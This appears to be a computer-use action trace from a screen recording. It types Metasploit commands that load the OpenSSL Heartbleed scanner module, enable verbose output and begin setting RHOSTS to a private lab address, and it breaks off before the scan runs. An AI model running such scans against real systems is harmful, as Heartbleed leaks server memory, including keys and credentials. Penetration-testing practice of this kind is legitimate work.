
pyautogui.write('search heartbleed')

pyautogui.write('use')

pyautogui.write('auxiliary/sca')

pyautogui.write('nner/ssl/openssl_')

pyautogui.write('heartbleed')

# - Enable verbose output, set RHOSTS to 192.168.10.136, and run the Heartbleed scan
pyautogui.write('set verbose true')

pyautogui.write('show options')

pyautogui.write('set')

pyautogui.write('rhosts')
